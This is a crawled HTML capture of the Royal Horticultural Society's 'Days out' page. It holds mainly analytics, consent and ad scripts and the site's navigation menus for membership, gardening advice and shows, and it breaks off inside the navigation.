

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/days-out
body_size: 75486
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Days out with the RHS / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Days out with the RHS  / RHS Gardening">
<meta property="og:description" content="Plan a great day out at RHS Gardens and Partner Gardens, with locations all over the UK and beyond">
<meta property="og:url" content="http://www.rhs.org.uk/days-out">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Days out with the RHS  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Days out with the RHS  / RHS Gardening">
<meta name="twitter:description" content="Plan a great day out at RHS Gardens and Partner Gardens, with locations all over the UK and beyond">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/days-out">

<meta name="server-id" content="web-10" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style><style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Plan a great day out at RHS Gardens and Partner Gardens, with locations all over the UK and beyond" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, royal horticultural society, gardening, gardening inspiration, advice, join, plants, gardens, shows" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari144 Chrome144 ENGB ContentBody f2"  data-mpuad-placementid="2812444">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/days-out" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
